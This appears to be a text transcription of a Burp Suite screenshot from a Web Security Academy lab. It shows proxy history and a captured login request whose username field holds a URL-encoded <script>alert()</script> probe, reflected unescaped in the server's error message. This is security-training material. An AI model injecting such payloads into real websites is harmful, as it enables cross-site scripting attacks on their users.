 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time
227 https://cms-0a8f00c70... POST /login ✓ 200 609 HTML Login ✓ 79.125.84.16 20:05:41 17 Aug
226 https://cms-0a8f00c70... GET /login 200 547 HTML Login ✓ 79.125.84.16 20:05:31 17 Aug
225 https://cms-0a8f00c70... POST /login ✓ 200 608 HTML Login ✓ 79.125.84.16 20:05:27 17 Aug
224 https://merino-images... GET /favicons/e9b52d686cdea3367dbe00... 304 214 oct ✓ 34.110.253.53 20:04:56 17 Aug
223 https://merino-images... GET /favicons/94c90954b82767e8ce3b1f... 304 214 svg ✓ 34.110.253.53 20:04:55 17 Aug
222 https://merino-images... GET /favicons/d82545b2950d2fb4b17af3... 304 214 svg ✓ 34.110.253.53 20:04:54 17 Aug
220 https://merino-images... GET /favicons/6b188564fc44be5d427269... 304 214 oct ✓ 34.110.253.53 20:04:51 17 Aug
215 https://merino-images... GET /favicons/2175240107aac91e899a90... 200 2774 XML svg ✓ 34.110.253.53 20:04:44 17 Aug
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net
3 Cookie: session=SPAsQhmKcvVUlb2iX4lNyYWo9868CIuc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin: https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net
11 Referer: https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=%3Cscript%3Ealert%28%29%3C%2Fscript%3E&password=wewqe
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 531
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert()
</script>
</p>
Search 0 highlights
Inspector
Notes
Event log (1) All issues (66) Memory: 203.3MB